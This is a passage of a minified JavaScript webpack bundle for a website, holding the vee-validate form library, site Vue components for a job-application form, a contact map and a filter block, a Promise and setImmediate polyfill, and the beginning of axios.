zr(e,n)}):zr(e,n)}},qr=Object.freeze({after:zi,alpha_dash:Ui,alpha_num:Yi,alpha_spaces:Wi,alpha:Vi,before:Gi,between:Xi,confirmed:Zi,credit_card:tr,date_between:nr,date_format:ir,decimal:rr,digits:ar,dimensions:sr,email:vr,ext:br,image:wr,included:gr,integer:xr,length:Er,ip:Tr,ip_or_fqdn:_r,is_not:Cr,is:Sr,max:kr,max_value:$r,mimes:Mr,min:Or,min_value:Dr,excluded:yr,numeric:Ir,regex:Nr,required:Lr,required_if:jr,size:Fr,url:Rr}),Br=function(e,t){var n={pristine:function(e,t){return e&&t},dirty:function(e,t){return e||t},touched:function(e,t){return e||t},untouched:function(e,t){return e&&t},valid:function(e,t){return e&&t},invalid:function(e,t){return e||t},pending:function(e,t){return e||t},required:function(e,t){return e||t},validated:function(e,t){return e&&t}};return Object.keys(n).reduce(function(i,r){return i[r]=n[r](e[r],t[r]),i},{})},Hr=function e(t,n){return void 0===n&&(n=!0),Object.keys(t).reduce(function(i,r){if(!i)return i=We({},t[r]);var a=0===r.indexOf("$");return n&&a?Br(e(t[r]),i):!n&&a?i:i=Br(i,t[r])},null)},Vr=null,Ur=0,Yr={$__veeInject:!1,inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver||(this.$vnode.context.$_veeObserver={refs:{},subscribe:function(e){this.refs[e.vid]=e},unsubscribe:function(e){delete this.refs[e.vid]}}),this.$vnode.context.$_veeObserver}}},props:{vid:{type:[String,Number],default:function(){return"_vee_"+ ++Ur}},name:{type:String,default:null},mode:{type:[String,Function],default:function(){return vt().mode}},events:{type:Array,validate:function(){return!0},default:function(){var e=vt().events;return"string"==typeof e?e.split("|"):e}},rules:{type:[Object,String],default:null},immediate:{type:Boolean,default:!1},persist:{type:Boolean,default:!1},bails:{type:Boolean,default:function(){return vt().fastExit}},debounce:{type:Number,default:function(){return vt().delay||0}},tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},watch:{rules:{deep:!0,handler:function(e,t){this._needsValidation=!Pe(e,t)}}},data:function(){return{messages:[],value:void 0,initialized:!1,initialValue:void 0,flags:{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},failedRules:{},forceRequired:!1,isDeactivated:!1,id:null}},computed:{isValid:function(){return this.flags.valid},fieldDeps:function(){var e=this,t=Fe(this.rules);return Object.keys(t).filter(Et.isTargetRule).map(function(n){var i=t[n][0];return function e(t,n,i){void 0===i&&(i=!0);var r=t.$_veeObserver.refs;t._veeWatchers||(t._veeWatchers={});if(!r[n]&&i)return t.$once("hook:mounted",function(){e(t,n,!1)});!Be(t._veeWatchers[n])&&r[n]&&(t._veeWatchers[n]=r[n].$watch("value",function(){t.flags.validated&&(t._needsValidation=!0,t.validate())}))}(e,i),i})},normalizedEvents:function(){var e=this,t=Gr(this).on;return Mt(t||this.events||[]).map(function(t){return"input"===t?e._inputEventName:t})},isRequired:function(){var e=Fe(this.rules),t=this.forceRequired,n=e.required||t;return this.flags.required=n,n},classes:function(){var e=this,t=vt().classNames;return Object.keys(this.flags).reduce(function(n,i){var r=t&&t[i]||i;return Ae(e.flags[i])?n:(r&&(n[r]=e.flags[i]),n)},{})}},render:function(e){var t=this;this.registerField();var n=Wr(this),i=this.$scopedSlots.default;if(!Be(i))return e(this.tag,this.$slots.default);var r=i(n);return yt(r).forEach(function(e){(function(e){var t=gt(e);this._inputEventName=this._inputEventName||Tt(e,t),Xr.call(this,t);var n=Zr(this),i=n.onInput,r=n.onBlur,a=n.onValidate;xt(e,this._inputEventName,i),xt(e,"blur",r),this.normalizedEvents.forEach(function(t){xt(e,t,a)}),this.initialized=!0}).call(t,e)}),this.slim?_t(e,r):e(this.tag,r)},beforeDestroy:function(){this.$_veeObserver.unsubscribe(this)},activated:function(){this.$_veeObserver.subscribe(this),this.isDeactivated=!1},deactivated:function(){this.$_veeObserver.unsubscribe(this),this.isDeactivated=!0},methods:{setFlags:function(e){var t=this;Object.keys(e).forEach(function(n){t.flags[n]=e[n]})},syncValue:function(e){var t=function(e){if($t(e))return"file"===e.target.type?Ue(e.target.files):e.target.value;return e}(e);this.value=t,this.flags.changed=this.initialValue!==t},reset:function(){this.messages=[],this._pendingValidation=null,this.initialValue=this.value;var e={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};this.setFlags(e)},validate:function(){for(var e=this,t=[],n=arguments.length;n--;)t[n]=arguments[n];return t.length>0&&this.syncValue(t[0]),this.validateSilent().then(function(t){return e.applyResult(t),t})},validateSilent:function(){var e,t,n=this;return this.setFlags({pending:!0}),Vr.verify(this.value,this.rules,{name:this.name,values:(e=this,t=e.$_veeObserver.refs,e.fieldDeps.reduce(function(e,n){return t[n]?(e[n]=t[n].value,e):e},{})),bails:this.bails}).then(function(e){return n.setFlags({pending:!1}),n.isRequired||n.setFlags({valid:e.valid,invalid:!e.valid}),e})},applyResult:function(e){var t=e.errors,n=e.failedRules;this.messages=t,this.failedRules=We({},n),this.setFlags({valid:!t.length,changed:this.value!==this.initialValue,invalid:!!t.length,validated:!0})},registerField:function(){Vr||(Vr=Rt()||new Vt(null,{fastExit:vt().fastExit})),function(e){Ae(e.id)&&e.id===e.vid&&(e.id=Ur,Ur++);var t=e.id,n=e.vid;if(e.isDeactivated||t===n&&e.$_veeObserver.refs[t])return;t!==n&&e.$_veeObserver.refs[t]===e&&e.$_veeObserver.unsubscribe({vid:t});e.$_veeObserver.subscribe(e),e.id=n}(this)}}};function Wr(e){return{errors:e.messages,flags:e.flags,classes:e.classes,valid:e.isValid,failedRules:e.failedRules,reset:function(){return e.reset()},validate:function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];return e.validate.apply(e,t)},aria:{"aria-invalid":e.flags.invalid?"true":"false","aria-required":e.isRequired?"true":"false"}}}function Gr(e){return(Be(e.mode)?e.mode:Qt[e.mode])({errors:e.messages,value:e.value,flags:e.flags})}function Xr(e){this.initialized||(this.initialValue=e.value);var t=function(e,t){return!(e._ignoreImmediate||!e.immediate)||e.value!==t.value||!!e._needsValidation||!e.initialized&&void 0===t.value}(this,e);this._needsValidation=!1,this.value=e.value,this._ignoreImmediate=!0,t&&this.validateSilent().then(this.immediate||this.flags.validated?this.applyResult:function(e){return e})}function Zr(e){var t=e.$veeHandler,n=Gr(e);return t&&e.$veeDebounce===e.debounce||(t=Le(function(){e.$nextTick(function(){var t=e.validateSilent();e._pendingValidation=t,t.then(function(n){t===e._pendingValidation&&(e.applyResult(n),e._pendingValidation=null)})})},n.debounce||e.debounce),e.$veeHandler=t,e.$veeDebounce=e.debounce),{onInput:function(t){e.syncValue(t),e.setFlags({dirty:!0,pristine:!1})},onBlur:function(){e.setFlags({touched:!0,untouched:!1})},onValidate:t}}var Kr={pristine:"every",dirty:"some",touched:"some",untouched:"every",valid:"every",invalid:"some",pending:"some",validated:"every"};var Jr=0,Qr={name:"ValidationObserver",provide:function(){return{$_veeObserver:this}},inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver?this.$vnode.context.$_veeObserver:null}}},props:{tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},data:function(){return{vid:"obs_"+Jr++,refs:{},observers:[],persistedStore:{}}},computed:{ctx:function(){var e=this,t={errors:{},validate:function(t){var n=e.validate(t);return{then:function(e){return n.then(function(t){return t&&Be(e)?Promise.resolve(e()):Promise.resolve(t)})}}},reset:function(){return e.reset()}};return nt(this.refs).concat(Object.keys(this.persistedStore).map(function(t){return{vid:t,flags:e.persistedStore[t].flags,messages:e.persistedStore[t].errors}}),this.observers).reduce(function(e,t){return Object.keys(Kr).forEach(function(n){var i,r,a=t.flags||t.ctx;n in e?e[n]=(i=e[n],r=a[n],[i,r][Kr[n]](function(e){return e})):e[n]=a[n]}),e.errors[t.vid]=t.messages||nt(t.ctx.errors).reduce(function(e,t){return e.concat(t)},[]),e},t)}},created:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},activated:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},deactivated:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},beforeDestroy:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},render:function(e){var t=this.$slots.default||this.$scopedSlots.default||[];return Be(t)&&(t=t(this.ctx)),this.slim?_t(e,t):e(this.tag,{on:this.$listeners,attrs:this.$attrs},t)},methods:{subscribe:function(e,t){var n;void 0===t&&(t="provider"),"observer"!==t?(this.refs=Object.assign({},this.refs,((n={})[e.vid]=e,n)),e.persist&&this.persistedStore[e.vid]&&this.restoreProviderState(e)):this.observers.push(e)},unsubscribe:function(e,t){var n=e.vid;void 0===t&&(t="provider"),"provider"===t&&this.removeProvider(n);var i=Ze(this.observers,function(e){return e.vid===n});-1!==i&&this.observers.splice(i,1)},validate:function(e){void 0===e&&(e={silent:!1});var t=e.silent;return Promise.all(nt(this.refs).map(function(e){return e[t?"validateSilent":"validate"]().then(function(e){return e.valid})}).concat(this.observers.map(function(e){return e.validate({silent:t})}))).then(function(e){return e.every(function(e){return e})})},reset:function(){var e=this;return Object.keys(this.persistedStore).forEach(function(t){e.$delete(e.persistedStore,t)}),nt(this.refs).concat(this.observers).forEach(function(e){return e.reset()})},restoreProviderState:function(e){var t=this.persistedStore[e.vid];e.setFlags(t.flags),e.applyResult(t),this.$delete(this.persistedStore,e.vid)},removeProvider:function(e){var t,n=this.refs[e];n&&n.persist&&(this.persistedStore=We({},this.persistedStore,((t={})[e]={flags:n.flags,errors:n.messages,failedRules:n.failedRules},t))),this.$delete(this.refs,e)}}};Object.keys(qr).forEach(function(e){Vt.extend(e,qr[e].validate,We({},qr[e].options,{paramNames:qr[e].paramNames}))}),Vt.localize({en:an});en.version="2.2.15",en.mapFields=function(e){if(!e)return function(){return Hr(this.$validator.flags)};var t=function(e){return Array.isArray(e)?e.reduce(function(e,t){return it(t,".")?e[t.split(".")[1]]=t:e[t]=t,e},{}):e}(e);return Object.keys(t).reduce(function(e,n){var i=t[n];return e[n]=function(){if(this.$validator.flags[i])return this.$validator.flags[i];if("*"===t[n])return Hr(this.$validator.flags,!1);if(i.indexOf(".")<=0)return{};var e=i.split("."),r=e[0],a=e.slice(1);return r=this.$validator.flags["$"+r],"*"===(a=a.join("."))&&r?Hr(r):r&&r[a]?r[a]:{}},e},{})},en.ValidationProvider=Yr,en.ValidationObserver=Qr,en.withValidation=function(e,t){void 0===t&&(t=null);var n=Be(e)?e.options:e;n.$__veeInject=!1;var i={name:(n.name||"AnonymousHoc")+"WithValidation",props:We({},Yr.props),data:Yr.data,computed:We({},Yr.computed),methods:We({},Yr.methods),$__veeInject:!1,beforeDestroy:Yr.beforeDestroy,inject:Yr.inject};t||(t=function(e){return e});var r=n.model&&n.model.event||"input";return i.render=function(e){var i;this.registerField();var a=Wr(this),o=We({},this.$listeners),s=gt(this.$vnode);this._inputEventName=this._inputEventName||Tt(this.$vnode,s),Xr.call(this,s);var l=Zr(this),u=l.onInput,c=l.onBlur,d=l.onValidate;wt(o,r,u),wt(o,"blur",c),this.normalizedEvents.forEach(function(e,t){wt(o,e,d)});var h,f,p=(bt(this.$vnode)||{prop:"value"}).prop,v=We({},this.$attrs,((i={})[p]=s.value,i),t(a));return e(n,{attrs:this.$attrs,props:v,on:o},(h=this.$slots,f=this.$vnode.context,Object.keys(h).reduce(function(e,t){return h[t].forEach(function(e){e.context||(h[t].context=f,e.data||(e.data={}),e.data.slot=t)}),e.concat(h[t])},[])))},i};var ea=en,ta=n(43),na=n.n(ta);"pt-pt"==handover.lang&&ea.Validator.localize("pt-pt",na.a),Vue.use(ea,{locale:handover.lang});var ia=Vue.component("jobs",{props:["jobid"],mixins:[a,Ce],data:function(){return{urlParams:document.location.search,searchJobs:"",model:{name:"",surname:"",address:"",postcode:"",locale:"",phone:"",mail:"",training:"",cv:"",degree_certificate:"",motivation_letter:"",references:"",recomendation_letter:"",additional_documents:""},checkOne:!1,checkTwo:!1,loading:!1}},methods:{feedbackFindJob:function(){this.urlParams&&urlParam(this.urlParams,"jobCriteria")&&(this.searchJobs=urlParam(this.urlParams,"jobCriteria"),this.tabArea="jobs")},validateBeforeSubmit:function(e){var t=this,n=this;this.$validator.validateAll(e).then(function(i){if(i&&!t.loading)return t.submitForm(e),void(n.loading=!0)}).catch(function(){})},submitForm:function(e){var t=this,n=new FormData;for(var i in n.append("jobId",this.jobid),n.append("lang",handover.lang),n.append("action",handover.action),this.model)n.append(i,this.model[i]);axios({headers:{"Content-Type":"multipart/form-data"},method:"post",url:handover.ajaxUrl,data:n}).then(function(n){1==n.data.status&&(t.openModalMsg('<div class="msgs"><p>'+n.data.message+"</p></div>"),t.clearRecruitmentForm(),t.enabled=!1,t.checkOne=!1,t.checkTwo=!1),0==n.data.status&&t.returnErrors(n.data.errors,e),t.loading=!1}).catch(function(e){t.loading=!1})},clearRecruitmentForm:function(){for(var e in this.model)this.model[e]="";this.$refs.recruitForm.reset()},processFile:function(e,t){switch(t){case"cv":this.model.cv=e.target.files[0];break;case"degree_certificate":this.model.degree_certificate=e.target.files[0];break;case"motivation_letter":this.model.motivation_letter=e.target.files[0];break;case"references":this.model.references=e.target.files[0];break;case"recomendation_letter":this.model.recomendation_letter=e.target.files[0];break;case"additional_documents":this.model.additional_documents=e.target.files[0]}e.target.parentElement.querySelector('[type="text"]').value=e.target.value},runOnFocus:function(e){var t=e.currentTarget,n=t.closest("form").id;this.errors.remove(t.getAttribute("data-vv-name"),n)},returnErrors:function(e,t){var n=Object.keys(e).reduce(function(n,i){var r=document.querySelector('input[name="'+i+'"]').getAttribute("data-vv-name");return n.push({field:r,msg:e[i],scope:t}),n},[]);this.errors.add(n)},openModalMsg:function(e){this.$nextTick(function(){a.$emit("openModal",e)})},enterClicked:function(){this.$refs.btnSearch.click()}},watch:{},mounted:function(){this.feedbackFindJob()}}),ra=Vue.component("contact",{mixins:[Ce],data:function(){return{latlng:{lat:38.74669,lng:-9.1615178},searchContact:""}},methods:{buildMaps:function(){var e,t={zoom:16,minZoom:2,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:[],scrollwheel:!1,disableDoubleClickZoom:!1,draggable:!0,panControl:!0,panControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.LEFT_BOTTOM},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},disableDefaultUI:!0,moveTo:{point:google.maps.ZoomControlStyle.SMALL}};e=new google.maps.Map(document.getElementById("map-imm"),t),new google.maps.LatLngBounds;var n=new google.maps.Marker({position:this.latlng,map:e,zIndex:1});new google.maps.InfoWindow({content:"text"});google.maps.event.addListener(n,"click",function(){e.panTo(n.position),e.setZoom(17)}),e.setCenter(this.latlng)},enterClicked:function(){this.$refs.btnSearch.click()}},watch:{},mounted:function(){"true"==handover.useMaps&&google.maps.event.addDomListener(window,"load",this.buildMaps())}}),aa=n(44),oa=n.n(aa),sa=Vue.component("filter-block",{props:["filterType","filterDate"],mixins:[a],data:function(){return{urlParams:document.location.search,input:{type:"",date:""},filter:{type:"",date:""},filterLab:"",filterEquipment:"",openSelectBox:"",showDates:!1,showClear:!1}},methods:{openBox:function(e){this.openSelectBox=e,this.$refs.input.focus()},closeBox:function(){this.openSelectBox=""},optionType:function(e){var t=e.currentTarget;this.input.type=t.innerText,this.filter.type=t.getAttribute("data-filter")},optionDate:function(e){var t=e.currentTarget;if(this.input.date=t.innerText,this.filter.date=t.getAttribute("data-filter"),"date"==this.filter.date)this.showDates=!0;else{this.showDates=!1;for(var n=document.querySelectorAll(".pikaday"),i=0,r=n.length;i<r;i++)n[i].value=""}},btnClear:function(){"all"==this.filter.type&&"all"==this.filter.date?this.showClear=!1:this.showClear=!0},pikaday:function(){for(var e=document.querySelectorAll(".pikaday"),t=0,n=e.length;t<n;t++)new oa.a({field:e[t],format:"DD-MM-YYYY",toString:function(e,t){var n=e.getDate().toString(),i=(e.getMonth()+1).toString(),r=e.getFullYear().toString();return(n=1===n.length?n="0"+n:n)+"-"+(i=1===i.length?i="0"+i:i)+"-"+r}})},onLoad:function(){this.showClear=!1,void 0!==this.filterType&&(""==this.filterType?document.querySelector(".list-type").firstChild.click():document.querySelector('.list-type li[data-filter="'+this.filterType+'"').click()),void 0!==this.filterDate&&(""==this.filterDate?document.querySelector(".list-date").firstChild.click():document.querySelector('.list-date li[data-filter="'+this.filterDate+'"').click()),urlParam(this.urlParams,"labFilter")&&(this.filterLab=urlParam(this.urlParams,"labFilter"),this.showClear=!0),urlParam(this.urlParams,"EquipmentFilter")&&(this.filterEquipment=urlParam(this.urlParams,"EquipmentFilter"),this.showClear=!0),urlParam(this.urlParams,"eventFilter")&&(this.showClear=!0)}},mounted:function(){this.pikaday(),this.onLoad()}});new Vue({el:"#app",mixins:[a,s,o,l,u],components:{modal:h,billhead:f,home:Se,detail:Ce,search:Ee,jobs:ia,contact:ra,filterBlock:sa},data:{urlHref:window.location.href,cookies:!1,activeApp:!1,openMenu:!1},methods:{cookiesBar:function(){this.checkCookie("CookiesAccept")||(this.cookies=!0,this.$nextTick(function(){var e=this;this.resizeCookiesBar(),window.addEventListener("resize",function(){e.resizeCookiesBar()})}))},closeCookiesBar:function(){this.setCookie("CookiesAccept","true",365),this.cookies=!1},resizeCookiesBar:function(){var e=document.querySelector("#cookies .bar").offsetHeight;"desktop"===this.breakpoint?document.querySelector("#cookies").style.height=e+"px":document.querySelector("#cookies").style.height="0"},animaOnScroll:function(){for(var e=document.querySelectorAll(".animaonscroll"),t=0,n=e.length;t<n;t++){var i=e[t].getAttribute("data-depth")?e[t].getAttribute("data-depth"):.5,r=window.innerHeight*i,a=document.body.getBoundingClientRect(),o=e[t].getBoundingClientRect().top-a.top,s="translate3d(0, "+this.scrollTop*i+"px, 0)";e[t].classList.contains("parallax")?e[t].style.transform=s:this.scrollTop+r>=o?e[t].querySelector("anima")||e[t].classList.add("anima"):e[t].classList.remove("anima")}},anchorLink:function(e){var t=document.querySelectorAll('[data-anchor="'+e+'"]')[0],n=document.querySelectorAll("header")[0].offsetHeight,i=t.getBoundingClientRect().top+this.scrollTop-n;this.scrollTo(e,document.documentElement,i,500),this.scrollTo(e,document.body,i,500),this.scrollTo(e,document.body.parentNode,i,500)},imgMonochrome:function(){for(var e=window.navigator.userAgent,t=/MSIE|Trident|Edge/.test(e),n=document.querySelectorAll(".imagmultiply"),i=0,r=n.length;i<r;i++)a(n[i]);function a(e){var n=new Image;n.onload=function(){e.width=n.width,e.height=n.height;var i=e.getContext("2d");i.drawImage(n,0,0,e.width,e.height);for(var r=i.getImageData(0,0,e.width,e.height),a=r.data,o=0;o<a.length;o+=4){var s=.34*a[o]+.5*a[o+1]+.16*a[o+2];a[o]=s,a[o+1]=s,a[o+2]=s}i.putImageData(r,0,0),0==t&&(i.globalCompositeOperation="multiply",i.fillStyle="#00c6a5",i.fillRect(0,0,e.width,e.height))},n.src=e.getAttribute("data-imag")}},converteImgToSvg:function(){var e=document.querySelectorAll("img.svgimag");r()(e,{evalScripts:"once"})},wrapperVideo:function(){for(var e=document.querySelectorAll(".block-text iframe"),t=0,n=e.length;t<n;t++){var i=document.createElement("div");i.setAttribute("class","wrapper-video"),e[t].parentNode.insertBefore(i,e[t]),i.appendChild(e[t])}},pressEsc:function(){document.onkeydown=function(e){27==(e=e||window.event).keyCode&&a.$emit("pressEsc")}},beforeLoad:function(){this.converteImgToSvg()},onLoad:function(){var e=this;this.pressEsc(),this.cookiesBar(),this.imgMonochrome(),Vue.nextTick(function(){e.wrapperVideo()}),this.activeApp=!0},onResize:function(){},onScroll:function(){this.animaOnScroll()},openModal:function(e){a.$emit("openModal",e)}},mounted:function(){this.beforeLoad(),window.addEventListener("load",this.onLoad),window.addEventListener("resize",this.onResize),window.addEventListener("scroll",this.onScroll)}})},function(e,t,n){void 0===window.Promise&&(window.Promise=n(16).default),void 0===window.axios&&(window.axios=n(21)),void 0===window.Vue&&(window.Vue=n(40)),"localhost"!==location.hostname&&"127.0.0.1"!==location.hostname||(Vue.config.debug=!0,Vue.config.devtools=!0),Vue.config.ignoredElements=["icon","c"],window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;--t>=0&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),urlParam=function(e,t){var n=new RegExp("[?&]"+t+"=([^&#]*)").exec(document.location.search);return null==n?null:decodeURI(n[1])||0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var i=n(18),r=n(19),a=n(20),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=setTimeout;function l(e){return Boolean(e&&void 0!==e.length)}function u(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],v(e,this)}function d(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void f(t.promise,e)}h(t.promise,i)}else(1===e._state?h:f)(t.promise,e._value)})):e._deferreds.push(t)}function h(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===(void 0===t?"undefined":o(t))||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void p(e);if("function"==typeof n)return void v((i=n,r=t,function(){i.apply(r,arguments)}),e)}e._state=1,e._value=t,p(e)}catch(t){f(e,t)}var i,r}function f(e,t){e._state=2,e._value=t,p(e)}function p(e){2===e._state&&0===e._deferreds.length&&c._immediateFn(function(){e._handled||c._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)d(e,e._deferreds[t]);e._deferreds=null}function v(e,t){var n=!1;try{e(function(e){n||(n=!0,h(t,e))},function(e){n||(n=!0,f(t,e))})}catch(e){if(n)return;n=!0,f(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(u);return d(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},c.prototype.finally=i.a,c.all=function(e){return new c(function(t,n){if(!l(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function a(e,s){try{if(s&&("object"===(void 0===s?"undefined":o(s))||"function"==typeof s)){var l=s.then;if("function"==typeof l)return void l.call(s,function(t){a(e,t)},n)}i[e]=s,0==--r&&t(i)}catch(e){n(e)}}for(var s=0;s<i.length;s++)a(s,i[s])})},c.any=a.a,c.allSettled=r.a,c.resolve=function(e){return e&&"object"===(void 0===e?"undefined":o(e))&&e.constructor===c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.race=function(e){return new c(function(t,n){if(!l(e))return n(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;i<r;i++)c.resolve(e[i]).then(t,n)})},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){s(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console},t.default=c}.call(t,n(3).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,a,o,s,l=1,u={},c=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){p(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){p(e.data)},i=function(e){a.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,i=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(p,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&p(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),i=function(t){e.postMessage(o+t,"*")}),h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return u[l]=r,i(l),l++},h.clearImmediate=f}function f(e){delete u[e]}function p(e){if(c)setTimeout(p,0,e);else{var t=u[e];if(t){c=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{f(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(1),n(4))},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.a=function(e){return new this(function(t,n){if(!e||void 0===e.length)return n(new TypeError((void 0===e?"undefined":i(e))+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var a=r.length;function o(e,n){if(n&&("object"===(void 0===n?"undefined":i(n))||"function"==typeof n)){var s=n.then;if("function"==typeof s)return void s.call(n,function(t){o(e,t)},function(n){r[e]={status:"rejected",reason:n},0==--a&&t(r)})}r[e]={status:"fulfilled",value:n},0==--a&&t(r)}for(var s=0;s<r.length;s++)o(s,r[s])})}},function(e,t,n){"use strict";function i(e,t){this.name="AggregateError",this.errors=e,this.message=t||""}i.prototype=Error.prototype,t.a=function(e){var t=this;return new t(function(n,r){if(!e||void 0===e.length)return r(new TypeError("Promise.any accepts an array"));var a=Array.prototype.slice.call(e);if(0===a.length)return r();for(var o=[],s=0;s<a.length;s++)try{t.resolve(a[s]).then(n).catch(function(e){o.push(e),o.length===a.length&&r(new i(o,"All promises were rejected"))})}catch(e){r(e)}})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";var i=n(0),r=n(5),a=n(23),o=n(11);function s(e){var t=new a(e),n=r(a.prototype.request,t);return i.extend(n,a.prototype,t),i.extend(n,t),n}var l=s(n(2));l.Axios=a,l.create=function(e){return s(o(l.defaults,e))},l.Cancel=n(12),l.CancelToken=n(37),l.isCancel=n(10),l.all=function(e){return Promise.all(e)},l.spread=n(38),l.isAxiosError=n(39),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";var i=n(0),r=n(6),a=n(24),o=n(25),s=n(11),l=n(35),u=l.validators;function c(e){this.defaults=e,this.interceptors={request:new a,response:new a}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:u.transitional(u.boolean,"1.0.0"),forcedJSONParsing:u.transitional(u.boolean,"1.0.0"),clarifyTimeoutError:u.transitional(u.boolean,"1.0.0")},!1);var n=[],i=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var r,a=[];if(this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)}),!i){var c=[o,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(a),r=Promise.resolve(e);c.length;)r=r.then(c.shift(),c.shift());return r}for(var d=e;n.length;){var h=n.shift(),f=n.shift();try{d=h(d)}catch(e){f(e);break}}try{r=o(d)}catch(e){return Promise.reject(e)}for(;a.length;)r=r.then(a.shift(),a.shift());return r},c.prototype.getUri=function(e){return e=s(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,i){return this.request(s(i||{},{method:e,url:t,data:n}))}}),e.exports=c},function(e,t,n){"use strict";var i=n(0);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";var i=n(0),r=n(26),a=n(10),o=n(2);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return 